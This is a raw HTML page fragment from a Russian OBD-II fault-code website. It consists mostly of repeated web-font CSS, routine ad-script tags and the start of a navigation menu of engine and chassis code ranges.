format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css"></style> <script>var ajaxUrlFlatPM="https://kodobd.ru/wp-admin/admin-ajax.php",duplicateFlatPM=true,untilscrollFlatPM=".flat_pm_end"</script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body class="post-template-default single single-post postid-1506 single-format-standard wp-embed-responsive mega-menu-max-mega-menu-2 mega-menu-max-mega-menu-1 cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-disabled" data-scheme='default' data-site-scheme='default'><div class="cs-site-overlay"></div><div class="cs-offcanvas cs-form-styled-one"><div class="cs-offcanvas__header" data-scheme="default"><nav class="cs-offcanvas__nav"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div> <span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span></nav></div><aside class="cs-offcanvas__sidebar"><div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-topnav-container"><ul id="menu-topnav" class="menu"><li id="menu-item-6824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6824"><a href="#">OBDII</a><ul class="sub-menu"><li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3381"><a href="https://kodobd.ru/p/">P (двигатель, кпп)</a><ul class="sub-menu"><li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3385"><a href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3387"><a href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3388"><a href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li id="menu-item-8980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8980"><a href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li id="menu-item-8981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8981"><a href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li id="menu-item-10258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10258"><a href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li id="menu-item-10259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10259"><a href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li id="menu-item-10260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10260"><a href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li id="menu-item-10261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10261"><a href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li id="menu-item-10400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10400"><a href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10874"><a href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li id="menu-item-10893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10893"><a href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11406"><a href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://kodobd.ru/c/">C (шасси)</a><ul class="sub-menu"><li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a 